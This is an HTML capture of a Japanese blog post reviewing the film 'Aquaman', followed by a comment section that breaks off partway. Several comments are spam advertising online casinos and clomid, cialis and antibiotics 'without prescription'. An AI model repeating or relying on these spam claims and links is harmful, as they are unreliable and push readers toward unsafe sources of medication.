

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/17218
body_size: 19901
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「アクアマン」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「アクアマン」鑑賞 のコメントのフィード" href="https://kingink.biz/archives/17218/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/17218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/17218" />
<link rel='shortlink' href='https://kingink.biz/?p=17218' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F17218" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-17218 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-17218" class="post-17218 post type-post status-publish format-standard hentry category-reviews">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「アクアマン」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/17218" rel="bookmark"><time class="entry-date published" datetime="2019-02-11T21:28:43+09:00">2019/02/11</time><time class="updated" datetime="2019-02-11T21:28:43+09:00">2019/02/11</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/reviews" rel="category tag">映画評</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="691" height="1024" src="https://kingink.biz/wp-content/uploads/2019/02/1142bda2044ba8b95a5ec8a034f0241b-691x1024.jpg" alt="" class="wp-image-17219" srcset="https://kingink.biz/wp-content/uploads/2019/02/1142bda2044ba8b95a5ec8a034f0241b-691x1024.jpg 691w, https://kingink.biz/wp-content/uploads/2019/02/1142bda2044ba8b95a5ec8a034f0241b-101x150.jpg 101w, https://kingink.biz/wp-content/uploads/2019/02/1142bda2044ba8b95a5ec8a034f0241b-560x830.jpg 560w, https://kingink.biz/wp-content/uploads/2019/02/1142bda2044ba8b95a5ec8a034f0241b-768x1138.jpg 768w, https://kingink.biz/wp-content/uploads/2019/02/1142bda2044ba8b95a5ec8a034f0241b.jpg 810w" sizes="(max-width: 691px) 100vw, 691px" /></figure>



<p>感想をざっと。かなり分かり易い映画だった。ピカピカ光るものがたくさん出てきて、会話シーンがしばらく続いたかなと思ったら壁がボーンと吹っ飛んで悪役が登場したり。パチンコやってるヤンキーが好きそうだな、と考えたりもしたけれど、変にダークだったスナイダー（およびノーラン）時代のDC映画の旧体制から脱却するためには、これくらいのアッケラカンさが必要なのだろう。</p>



<p>皇族の一員であるヒーローの物語、という意味ではマーベルの「ブラック・パンサー」や「ソー」の系統に連なるんだろうが、ジャンゴ・フェットことテムエラ・モリソンが出ていることもあり、「スター・ウォーズ」エピソード１〜３に近いものを個人的には感じたかな。</p>



<p>「ジャスティス・リーグ」を観てるのでモモアのアクアマンには特に違和感なし。金髪の優等生バージョンも見てみたかった気もするけどね。パトリック・ウィルソンはこの監督の常連すな。「クリードⅡ」に続いてドルフ・ラングレンがデカい役をやってるのが良かったりする。</p>



<p>もうちょっと地上の人間からの目線というかアトランティスへの偏見みたいなものを描いて欲しかったし、海中人も内輪で戦ってばかりいないで地上人とのドンパチをやって欲しかったが、そこらへんは続編で取り扱うのかな。とりあえず我々としては侵略されなかったらウナギやフカヒレの乱獲をやめて海をきれいにしましょう。</p>



<p>何も考えずにスカッと楽しめる内容で、それで映画館に足を運ぶ人が増えてるのなら問題はないし、いずれテレビのゴールデン枠で放送されてさらなるファンを獲得する作品であろう。しかしジャスティス・リーグのジの字も出てこなかったが、DCユニバースは今後どうなるんですかね？</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			「「アクアマン」鑑賞」への33件のフィードバック		</h2>

		
		<ol class="comment-list">
					<li id="comment-270253" class="comment even thread-even depth-1">
			<article id="div-comment-270253" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1186789376b9e7671f4b562819d3c56e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1186789376b9e7671f4b562819d3c56e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://git.crate.zip/carmenjeter265" class="url" rel="ugc external nofollow">https://inventonslemondedapres.org</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-270253"><time datetime="2025-05-05T20:53:49+09:00">2025/05/05 8:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Inventonslemondedapres : la référence pour identifier les casinos<br />
en ligne qui respectent leurs engagements envers les joueurs.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-312747" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-312747" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d09654f69f35f4b079dfd68179ab95b4?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d09654f69f35f4b079dfd68179ab95b4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://proclohen.com/" class="url" rel="ugc external nofollow">kpkoj</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-312747"><time datetime="2025-06-04T08:42:56+09:00">2025/06/04 8:42 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>can i order clomid online get generic clomid without insurance how to buy clomid without prescription <a href="https://proclohen.com/" rel="nofollow ugc">clomiphene chart</a> can you buy generic clomiphene pills buy clomid without prescription cost cheap clomiphene without rx</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-319952" class="comment even thread-even depth-1">
			<article id="div-comment-319952" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/af0ebcbbe3d594da169c8175541ff1a2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af0ebcbbe3d594da169c8175541ff1a2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cilsedpill.com/" class="url" rel="ugc external nofollow">is it illegal to order cialis online</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-319952"><time datetime="2025-06-09T02:04:25+09:00">2025/06/09 2:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The thoroughness in this break down is noteworthy.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-330669" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-330669" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/719088e977b5451906b786f74eed6d90?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/719088e977b5451906b786f74eed6d90?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://gncatbp.com/" class="url" rel="ugc external nofollow">d27tl</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-330669"><time datetime="2025-06-12T20:42:01+09:00">2025/06/12 8:42 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>azithromycin 250mg without prescription &#8211; <a href="https://gncatbp.com/dofloxacin/" rel="nofollow ugc">floxin 200mg sale</a> metronidazole order</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-333223" class="comment even thread-even depth-1">
			<article id="div-comment-333223" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
